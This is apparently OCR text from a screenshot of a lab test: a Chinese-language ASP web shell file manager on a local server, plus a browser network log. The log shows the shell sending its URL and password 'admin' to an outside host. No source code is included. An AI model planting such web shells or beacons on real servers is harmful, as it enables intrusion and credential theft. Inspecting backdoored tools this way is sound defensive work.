 不安全 | 192.168.1.104/1.asp
地址： c:\inetpub\wwwroot
(1)【Program】(2)【ProgramD】(3)【pcAnywhere】(4)【Documents(5)【All_Users 】(6)【開始_菜單】(
(10)【RECYCLER(e:\)】
磁盤文件操作↓↓
一> 站點根目錄
一> 本程序目錄
隱藏
aspnet_client
Copy Del Move Dow
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650
Name
1.asp
1.asp?Action=Show1File
1.asp?Action=MainMenu
s.asp?s=192.168.1.104/1.asp&p=admin
5 requests 28.6 kB transferred 27.7 kB resource
× Headers Preview Response Initiator Timing
General
Request URL: .cc/sx/s.asp?s=192.168.1.104/1.asp&p=admin
Request Method: GET
Status Code: 404 Not Found
Remote Address: 137.175.65.136:80